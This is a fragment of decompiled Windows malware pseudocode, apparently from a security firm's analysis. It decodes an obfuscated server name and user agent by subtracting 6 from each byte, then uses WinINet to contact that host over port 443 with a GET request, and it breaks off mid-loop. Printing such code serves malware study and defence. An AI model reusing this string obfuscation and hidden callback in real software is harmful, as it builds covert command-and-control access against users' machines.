 sprintf(&szObjectName, v54, byte_414E80);
strcpy(szServerName, "xkw{kyz{vjgzk4ro|k");
memset(&v53, 0, 0x51u);
v3 = szServerName;
v4 = 0;
do
v5 = *v3++;
while ( v5 );
if ( v3 != &szServerName[1] )
{
do
szServerName[v4++] -= 6;
while ( v4 < strlen(szServerName) );
}
Sleep(0x1388u);
qmemcpy(szAgent, "Su█orrg5;463.]otju}y3TZ3<47A3]U]<:A3x|@;846/3Mkiqu5867667673Loxklu~5<?46386p86", sizeof(szAgent));
memset(&v42, 0, 0x79u);
v6 = szAgent;
v7 = 0;
do
v8 = *v6++;
while ( v8 );
if ( v6 != v41 )
{
do
szAgent[v7++] -= 6;
while ( v7 < strlen(szAgent) );
}
v9 = InternetOpenA(szAgent, 1u, 0, 0, 0);
v10 = InternetConnectA(v9, szServerName, 0x1BBu, 0, 0, 3u, 0, 0);
Buffer = 77607168;
v11 = HttpOpenRequestA(v10, "GET", &szObjectName, 0, 0, "*/*", 0x800000u, 0);
InternetSetOptionA(v11, 0x1Fu, &Buffer, 5u);
HttpSendRequestA(v11, 0, 0, 0, 0);
dwBufferLength = 10;
for ( i = malloc(0xBu); !HttpQueryInfoA(v11, 0x16u, i, &dwBufferLength, 0); i = malloc(dwBufferLength + 1) )
安恒信息